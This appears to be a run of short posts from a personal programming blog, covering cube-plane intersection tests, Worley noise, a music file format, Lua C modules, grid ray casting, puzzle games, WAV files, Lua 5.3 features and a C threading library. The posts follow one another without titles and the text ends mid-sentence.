
From here we can compute the value x set to the inner
produce between normdir and tocenter. Mathematically,
x is the signed distance from the nearest point on the
plane to the center of the cube. If the center is behind the
plane, x is negative; positive when it's in front.

You can use the two cutoff points shown above to give
quick answers in most cases.
If x is above the negative inner radius of the cube, then
some part of the cube must hit or be in front of the plane.
If x is below the negative outer radius of the cube, then
no part of the cube can possibly be in front of the plane.
(The upside-down U in the figure means "intersection," as
in the box intersections the half-space in front of the plane.)
In the uncertain case between those cutoffs, you can theoretically check all 8 corners to see if one of them is in front of the plane. That check provides certainty. In fact, that general idea (checking all the corners) would work for any convex (non-curved) shape.
There's a nice shortcut available when checking the corners.
Represent the cube by an orthogonal (at right angles to each other)
triple of vectors based
at the cube's center and extending to its sides.
Let's call these vectors a1, a2, and a3, where "a" stands for axis.
Then any of the 8 corners can be represented in the form
corner = center + a1 * s1 + a2 * s2 + a3 * s3
where s1, s2, s3 are all +1 or -1 ("signs").
The distance from the plane to any one of these corners is
d = inner_prod(corner, normdir)
= inner_prod(center + a1 * s1 + a2 * s2 + a3 * s3, normdir)
Let's write in(x) as shorthand for inner_prod(x, normdir), ok? Continuing:
= in(center) + in(a1) * s1 + in(a2) * s2 + in(a3) * s3
We have one d value for each corner - that's 8 values. But the only
one we really need is the maximum.
If the maximum is negative, all points are behind the plane.
It's easy to take the max of the last expression over all possible
sign values - just use absolute value for the terms multiplied by a sign!
In other words, we only have to look at the single value:
d = in(center) + |in(a1)| + |in(a2)| + |in(a3)|
The cube is behind the plane if and only if this value d is negative.
The picture is even sunnier when the cube is axis-aligned. Then each of
those vectors a1, a2, a3 has two coordinates set to zero, which can be
used as a hard-coded shortcut in computing in(a1) and friends.
After such awesome shortcuts, you may be asking me, "But GB, why
did we bother with the cutoff values in the figure above? WHY???"
Good question, reader. Often I think those cutoff values will not be
useful, and the last equation for d will work well. In some cases, though,
I can imagine that most cubes may lie outside the uncertain range, in which
case computing just in(center) is faster than the entire
d computation. But that optimization is small and would only make sense
in a specific setting.
Also here is your Mai Tai:

Lately I've been rejiggering the rendering system Apanga uses. It's less efficient than I find minimally acceptable - plus I'm still learning a lot about what makes a rendering system efficient!
So this current iteration will probably be one of many over the full development of Apanga. In the meantime, here are some images that I think look moderately cool despite being ephemeral snapshots of interstitial code.






A while back I implemented an algorithm to determine the biome of a random point in the world of Apanga. Without realizing the connection, it turns out I was using an idea similar to Worley Noise.
You'd think that a name like Worley noise could only be made up to describe how it looks, but no - it's actually the last name of Steven Worley, who introduced his noise function to the world in 1996.
The basic idea is to choose a set of seed points randomly within some tessellation cells of your space - typically hypercubes, which would be squares in 2D and cubes in 3D. In other words, within each cell, you'd choose a random seed point. Then you can think of a modified Voronoi diagram on these seed points as a noise function of the whole space. You start with the Voronoi diagram, and then add a little extra information based on how far the given point is from the nearest seed point.
In the image below, points close to the seed points are black and gradually become white as they get far from their closest seed point. You can imagine each cell having a biome assigned to it, and the gradual transitions of the grayscale provide information for how to smoothly transition biome properties from one to the next.

Lately I've been working on a music-playing project called beatz. It models music similarly to a MIDI file, but in case you're not familiar with the MIDI model, I'll go into a tiny bit more detail.
A standard audio file, such as an mp3, wav, or aac file, stores audio data similarly to a jpg or png image. In general, these audio files use a compressed binary format that gets decoded to a sequence of samples which conceptually correspond to speaker positions over time.
MIDI is different in that it knows which instrument is playing which notes at which time. Intuitively, it stores data that's closer to the style of sheet music. One drawback of this model is that it requires the player to have a full sample set of all the instruments being played. So, in a way, it has to sit on top of some wav-like or mp3-like system that models the per-note data. The MIDI model is also bad for capturing a voice track, where it's not really a sequence of notes, but rather a constantly-changing custom track.
But a MIDI-like model has some solid advantages, as well. For example, you can turn on and off different instruments to play. You can easily edit the tempo without altering pitch. You can easily print out accurate sheet music from a MIDI file.
The main advantage of this model that I'm interested in is that you can theoretically interact with the music on a per-note basis in real time.
The beatz project comes with a new file format for specifying
music that's meant to be human-friendly, and in fact even friendly
to musicians who don't know how to read traditional scores.
It's also usable as a Lua library, so that you can play back a song along with an interactive callback that allows you to either pause or stop music before it plays a given note, or to react programmatically to what's being played as it's played. This can be useful for games.
You can also programmatically edit a song itself if you're into that sort of thing.
Below is a sample beatz input file, to get a taste of the
human-friendly file format:
new_track {
instrument = 'human_drumkit';
swing = true;
loops = true;
tempo = 200;
chars_per_beat = 4;
----|1 2 3 4 |
----|1 + 2 + 3 + 4 + 1 + 2 + 3 + 4 + 1 + 2 + 3 + 4 + 1 + 2 + 3 + 4 + |
'a b e c d c d e f a b e c d f ';
}
For no good reason I was recently reading about Conway's game of life and learned that there are versions which essentially generate mazes as they grow.
Well, to be more accurate, they grow structures that look like mazes, but they're not really mazes because, at least based on quick glances, it doesn't look like there's actually always a way from any random point A to another point B, and it certainly doesn't come with a built-in entrance and exit.
However, it's still incredibly cool to think that a tiny seed of initial data can deterministically turn into such a complete and random-looking maze without any extra pseudorandom number generator or anything more sophisticated than the rules it uses.
Here's an animated gif of one:

The rules are described here.
Let's say you have slow code because it's not multithreaded. Then you make it multithreaded. Then you spend 4 years getting it to work again because that's how multithreaded works. And then guess what it's not even faster.
WTF, code!?!?!?! you say.
Calm down, reader. It's ok. Here, I'll pat your back in a friendly manner. Unless you're no-touchy, in which case I'll just say "it's ok" soothingly a few times.
One possible issue here is that 1 of your 123 mutex locks could be causing the problem by basically just waiting around all the time. For example, you might have 100 threads that all wait on this one lock constantly. Even if you have just a few threads, but they're often waiting on the same lock, then it's basically worse than a single thread since there's overhead of switching between them.
Making things even worse -- wait, wait, don't freak out. This is just hypothetical. What? That means it's not real. Ok, good, you've calmed down.
Where was I? Oh yes, things are getting worse. Hypothetically. Because if you have many mutex locks, it can be hard to isolate which one is slow. If the wait time is egregious, it's easy to find. But what if each individual wait is small, but there are simply a lot of these small waits that add up? Then you need to carefully instrument your code to help find the culprit.
All of that is a rather long rambly preamble to a little Lua script I threw together which solves this problem.
Here is the script have fun kiddos. See the comment just below the script for more specific details on how to use it.
And now for something completely different.

I've been getting more experience building C-side Lua modules. One fun item here is setting up a finalizer, which is essentially what you'd call a destructor in C++.
Here's one way to set up a metatable for a custom Lua type from C:
// Near the top of the file.
#define my_obj_mt "my_obj_mt"
// Later, in your new-object-creation function:
// I'm assuming MyObj is a struct with elements item1, item2,
// and that delete_my_obj is your finalizer.
// push new_obj = {}
MyObj *my_obj = lua_newuserdata(L, sizeof(MyObj));
my_obj->item1 = value1;
my_obj->item2 = value2;
// push my_objs_mt; populate it if it's new
if (luaL_newmetatable(L, my_obj_mt)) {
// my_obj_mt.__gc = delete_my_obj
lua_pushcfunction(L, delete_my_obj);
lua_setfield(L, -2, "__gc");
// my_obj_mt.__index = my_obj_mt
lua_pushvalue(L, -1);
lua_setfield(L, -2, "__index");
// my_obj_mt.my_method = my_method
lua_pushcfunction(L, my_method);
lua_setfield(L, -2, "my_method");
}
// setmetatable(new_obj, my_obj_mt)
lua_setmetatable(L, -2);
Your finalizer function will look like this in C:
static int delete_my_obj(lua_State* L) {
MyObj *my_obj = (MyObj *)luaL_checkudata(L, 1, my_obj_mt);
// Do any finalization work you need to here.
return 0; // 0 indicates no return values.
}
In general, that first line is a good way to start all your methods.
It simultaneously gives you a MyObj pointer, and also responds appropriately
in case some crazy user calls your method without a valid value sent in
as self:
MyObj *my_obj = (MyObj *)luaL_checkudata(L, 1, my_obj_mt);
Happy Lua-ing!
Yesterday I put together a pinterest board of generative art images.
Generative art is art made using a creative algorithm.
A friend of mine once dismissed the possibility that anything generated by computer could possibly be on par with great analog art. For some reason, I sometimes listen to others' opinions without thinking carefully about them. So I accepted that and gave up on generative art for a while. But recently I was thinking to myself, "dear self, that's bullshit. This stuff is cool."
My thoughts were more nuanced than that. But you get the idea.
Here's one of the cooler images:

That one is by Oleg Soroko.
It would be fun to build a game around a nice generative art engine.
I'm implementing a ray casting algorithm for 3d grids. The algorithm receives a starting point and a direction for the ray, and it determines which cube the ray hits first.
Apanga is a world made of cube-shaped blocks that fit in a regular grid. Mathematically, we could simplify the world to a subset of Z3 where the blocks exist, where Z is the set of all integers. Algorithmically, I can do a constant-time check to see if a block exists at any given integer point (x,y,z) .
I decided to avoid being highly clever since I have a small distance cap. The algorithm described here simply iterates over all the grid cells that are hit by the ray, in order. The only tricky thing to handle are the edge cases when it hits an intersection of multiple grid cells. (I'm using the phrase grid cell instead of cube because I'm thinking of this algorithm as working just as well for 2d as for 3d. It may even be easy to extend to higher dimensions or other partitions of space.)
Here's the pseudocode written for 2d, and without yet handling the edge case:
supporting function move_by_one(from, in_dir)
if in_dir > 0:
return floor(from + 1)
else:
return ceil(from - 1)
// Returns the first collision point with a full grid cell, or
// false if no collision occurs within distance maxdist.
main function ray_cast(p, dir) // dir = a unit vector.
T = 0
while T < maxdist:
t.x, t.y = inf, inf
// Set t.x and t.y to be the distances we move forward so that
// p.x or p.y hit the next integer on the line p + t * dir.
for i in {x, y}:
if dir[i]:
q[i] = move_by_one(p[i], dir[i])
t[i] = (q[i] - p[i]) / dir[i]
// ---- Start Code Block A ----
// We'll modify this below.
i = argmin(t) // So t[i] is the smallest value in t.
p += t[i] * dir
if grid_cell_is_full(p): return p
// ---- End Code Block A ----
T += t[i]
return false // This happens when T >= maxdist; no collision.
In reality, what I want is to know the grid cell that is hit, not just the collision point. The extra information given by the grid cell allows you to easily find the surface normal, for example.
The edge case is important because if a ray hits a corner, and you either skip a grid cell or consider them in the wrong order, the returned grid cell will basically be wrong.

The skipping-cells case is easy to understand. It's a case where this code:
if grid_cell_is_full(p): return p
either has to hope grid_cell_is_full is smart enough to check multiple
grid cells in the edge case; or we need to expand that line. We'll
expand that line below.
The other bad case looks like this:

In this case, we do notice the collision, but we get the grid cell wrong. It makes sense to return either of the bordering cell grids, but not the obscured one. This can be avoided by considering grid cells in the right order.
We can handle these problems by replacing the above code block with the following replacement:
// We'll be keeping track of g_pt as an integer point representing
// the grid point in which we consider p to live.
// ---- Code Block B ----
// minset is often a singleton, but has > 1 elt in the edge cases.
minset = {i : t[i] = min(t)}
p += min(t) * dir
for s in all_nonzero_subsets_in_order(minset):
h = g_pt + sign(dir) * s // Elt-wise mult by s as 0/1 vec here.
if grid_cell_is_full(h): return (p, h)
g_pt += sign(dir) * minset // Elt-wise mult by minset as 0/1 vec.
// ---- Code Block B ----
The only subtle thing here is that all_nonzero_subsets_in_order has
to iterate over the subsets from smallest-to-largest in order to get
the collision-detection order right. For example, if the input is the
set {3,6,7}
, then the output, in order is this:
{3}
{6}
{7}
{3, 6}
{3, 7}
{6, 7}
{3, 6, 7}
The order within same-size sets doesn't matter - just that we consider all singletons before all doubletons, and all doubletons before all tripletons.
That's it!
-gb
One. Sergey's resume:
Here's a new puzzle game along the lines of Sudoku or perhaps minesweeper.
Fun fact time! The first web page I ever made was called "the unofficial minesweeper homepage" and featured strategy, interesting cases, and high scores. I was really into that game!
Here are the rules of the new game. They make more sense if you also look at the game screen below it.


This game is almost over. I just have to finish filling in the remaining gray circles.
What's next? The key here is the 7-circle. It only has 7 visible circles around it, so they must all be blue:

Something interesting about this game is that, so far, I've been able to solve all of them without having to guess. (Well, mostly. It turns out that circles that would have to be zero also have to be red. I got down to such a situation and didn't know that fact, so I felt like I had to guess, but I suppose once you know that fact, it would have eliminated that guess case.)
There are theoretical boards where you would have to guess at some point - in fact, it seems likely to happen if you just reveal a random subset of blue circles to the player. So I'm speculating that the coders have carefully chosen the initial non-gray circles so that you can always complete the game.
I think this is an interesting problem. To implement a puzzle like this well, you need to build in some sort of solver for it.
I also noticed that I've always been able to proceed by making what I call first-order observations. The 7-circle above is an example of a first-order observation; I can look at a single circle and its visible circles to color some new dots. A second-order observation would require two circles - for example, I could know something like "either dot A or B must be red, but not both," and then another circle might tell me "either dot B or dot C must be red, but not both," from which facts I could infer that dot B must be red (and A and C are blue).
I realized a while ago that systems like this all fit into a single mathematical group of puzzles. This game plus Sudoku and Minesweeper and probably others.
The general idea is that each clue is of the form "there exists exactly N objects of type T in subset S." When you take a set of clues together, you can derive more specific clues that eventually lead to solid facts like "this circle is red."
I wonder if anyone has built a general solver that could solve anything in this high-level group of puzzles.
Oh, yea, and the source for 0h n0 is on github for y'all.
peace and math, -gb
I have to mention this code because it is awesome.

This is video chat in the terminal, written in C.
The really cool part is that the code is small and (at least at first glance) looks clean.
Based on the github history, it looks like a collaboration between users mofarrell, emgram769, and cpd85.
I like it!
My friend Scott released an iOS game today called Midnight Star.

Ok, to be perfectly honest, he had some help making it. Or to be even more than perfectly honest, he works at a company called Industrial Toys that worked together to make it. But basically he made it is how I prefer to phrase that.
You know what I mean.
Here's the iTunes link to get it. It's free.
Also there's an equally-awesome-looking musical ensemble with the same name. I think Industrial Toys should seriously consider using this as their app icon.

I got a new digital audio recorder. It's the Zoom H4n and it is good.

Maybe later I will post some sounds from it, but for now I want to tell
you a little about wave files. The ones that end in .wav.
It's a flexible format that can store compressed audio, but it's often used to store audio data in what's called "linear PCM."
"What is PCM? Is that like BM?" you ask. No, reader. Bad reader.
PCM stands for pulse-code modulation, which doesn't explain anything. It just means the wave form of the sound. I propose a retroactive terminology change where we replace the term "linear PCM" with the term "THE WAVE FORM PEOPLE THE WAVE FORM."
And since no one takes anything seriously in computer science without
an acronym, we can abbreviate that to TWFPTWF and the filename
extension is .wtf because close enough and yolo.jpg.
Anyway I did have some real content here, which is to mention that I found this particularly good intro to the wave file format. Kudos and virtual pizza slices to whoever made that page. Thank you.

I used that info and a lot of Apple docs to write a little terminal-based playback binary that also draws the wave form in ascii as it plays. I could have just used one of a billion existing apps but it was 100x more fun to make this.
I just discovered that the Internet Archive has a collection of old DOS games available to play online for free.

This setup seems to rely on an awesome in-browser DOS emulator called DOSBox.
They have other games, too!
This is so cool.
Yesterday something weird happened.
I was eating food just like normal when all of a sudden, BAM! I accidentally did not have much sugar. All day. I have no idea why. It was like the perfect storm of low-sugar foods were all around me. Original Cheerios. Plain yogurt. Granola, multi-grain bread, unsweetened tea. It's like whoever bought groceries is trying to make me live longer or something.
So I felt a surprising lack of sugar-crashiness and improved focus. I'm going to see if I can reproduce that positive effect on my work. I'll let you know how it goes.
(The image below is a close-up of beautiful succulent sugar crystals btw. You know you want them.)

I've been playing around with katex, which is Khan Academy's open source math rendering code. It's basically an improved alternative to mathjax.
So far I like it.
Here's an example: ∑n=1∞n21=6π2 .
I have a Python script that talks to node and lets me type my posts as
markdown with inline $-delimited tex bits that are rendered server-side
into elements that look nice in your browser.
Now I can include some mathy bits in my posts!
Weeee math :)
Mac os x has a few nice ways to avoid or isolate memory problems. To get to the good stuff, here's an awesome way to find leaks from bash:
$ MallocStackLogging=1 ./my/app > /dev/null &
<bash echos the pid>
$ leaks <pid>
$ kill %1
The page at man leaks gives a brief description of how this works. It's kinda
like a conservative garbage collection sweep, sorta. It doesn't give false
positives, but it might miss some leaks.
There are other cool memory tools described in the pages at man malloc and
man heap.
(PS The Instruments app that comes with Xcode is also a good tool for finding memory issues. I mention leaks and friends for apps you want to build outside the Xcode/Instruments setup. I'm personally working with code meant to run on ubuntu in production that also happens to work correctly on mac os x.)
Awk is an old language - I think around 44 years old as of 2015. (For comparison, wikipedia says C "first appeared" in 1972, making it around 43 years old now). Yet awk feels surprisingly modern to me - mainly in that it makes heavy use of associative arrays like PHP/Lua/JavaScript. It's also more event-based than most older languages.
I mention all this because I recently found the page awk in 20 minutes on hacker news. This is a good quick intro to the language/tool. Another great resource, and the way I personally learned awk, is from the book The Unix Programming Environment by Kernighan and Pike.
If you like code examples,
here
is an awk script called call_graph.awk that generates a visual call graph for any given input Lua script.
An example output image is below; the actual image is generated by post-processing
the output of call_graph.awk with Graphviz, a command-line tool that generates image files
of graphs (in the discrete math sense) based on a relatively simple text file format.
I used this awk script to help develop and document
termtris.
As of yesterday, Lua 5.3 is officially out.
![]()
Here are the highlights:
This now works in the interpreter:
5.3 > 3 * 37
111
In previous versions, that expression would have resulted in an error
since the string 3 * 37 is not a valid Lua statement:
5.2 > 3 * 37
stdin:1: unexpected symbol near '3'
The old way to handle that was to precede an expression with an = to
see its value:
5.2 > = 3 * 37
111
Lua 5.2 and earlier would only use doubles. So some 64-bit integers could not be represented exactly. Here's an example:
5.2 > = (2 ^ 62 + 1) - (2 ^ 62)
0
5.3 > (1 << 62 + 1) - (1 << 62)
4611686018427387904
Lua does something similar to C in converting between floating-point and integer
representations of numbers. For example, if you write the expression 1 + 2.1 in
either C or Lua, both languages will make sure both numbers are internally represented
as floats before performing the addition.
One difference between Lua and C in this context is that C always treats division between
two integers as integer-only division, meaning the output is also forced to be an integer.
In Lua, the standard division operator (/) always results in a floating-point number.
You can use the new-in-5.3 integer-division operator (//) to get the result rounded down.
(Note also that rounding-down is not even the default C behavior - at least not for negative
results.)
Roberto gave a nice talk on the new integer representation with slides here.
Along with 64-bit integers, Lua now has langauge-level bitwise operators.
They are:
| or
& and
~ not / xor (like -, depends on if used as a unary or binary op)
<< left shift
>> right shift (left bits filled in with zeros in all cases)
Numbers are always treated as 64-bit integers when used with bitwise operators.
Lua has already "supported" UTF-8 - at least as far as being able to represent
any UTF-8 string in the standard string type. Lua 5.3 improves things by
adding a utf8 module in the standard library. This module can convert between
unicode code points and Lua strings representing them, as well as count and index
unicode characters within a UTF-8 Lua string.
Here are the docs on the
utf8 module.
Happy coding!
Check 'em out here.
The most interesting one to me is no dynamic memory allocation. That one's a doozy.
The other ones I can probably work with. These would be big changes for me:
I think the 2-assertions-per-function rule is probably the one I can learn
the most from. I usually avoid assertions because they obviously make the
code longer without obviously (at least to a naive coder) adding value.
The dbgcheck library does add some
assertions for me, but my coding style could use more, I think.
The only rule I disagree with is the one against macros. Yes, macros can
be harder to debug than functions - but code can be ridiculously better with macros than without.
The dbgcheck library itself would be a mess to use without macros, for example.
Of course, even better than allowing myself macros would be to work with a nice language that combines C's efficiency with lisp's flexibility.
I was recently working on using a weighted distribution to generate an aspect of some landscape. I wanted a family of distributions - by which I mean probability distribution functions - mapping [0, 1] to itself and having a given point as the most likely one. Here's one approach:

This is a graph of 10 examples from the family of functions xa(1-x)a. You can choose:
in order to make x0 the point with the highest probability. I found that value of a by setting the derivative of the function to zero.

However, this family doesn't feel super-elegant in that the distribution for x0 = 0.2 is not symmetric to the distribution with x0 = 0.8. There's probably a way to fix that.
I was also thinking that using sigmoid functions might be a good way to solve this. The graph above is similar to the set of derivatives of sigmoid functions.
I got a second monitor today.

Apanga is being simultaneously developed for windows and mac, which means I really honestly not-just-trying-to-spend-more-money need two computers. So I have these two laptops, and I love my mac and I am civil to my windows laptop. But I only had one monitor.
Up until today, I would either switch which laptop was connected to my monitor, or most of the time just look at my exploding asteroids (aka windows) laptop's screen. Which is kind of a crappy screen.
So I am happy about the new monitor.
Also I started to write a threading library in C. Here it is:
https://github.com/tylerneylon/thready
"Gaarlicbread, why are you writing a threading library?" you ask. "Good question, anonymous reader," I reply. "You see, reader, low-level thread interfaces expect you to handle your own concurrency control, which is a major source of headaches for coders. Bugs in this area tend to be incredibly difficult to isolate, and often appear nondeterministically. So I'd like to encapsulate all concurrency control within an easy and efficient library. The idea is to squash all the bugs once and for all here, and simply not have to worry about race conditions or related errors in the rest of the Apanga code base."
You could ask why I don't use an existing library. It is because:
